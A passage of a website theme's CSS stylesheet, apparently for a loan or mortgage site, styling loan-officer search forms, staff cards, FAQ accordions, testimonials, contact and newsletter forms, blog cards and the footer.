.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
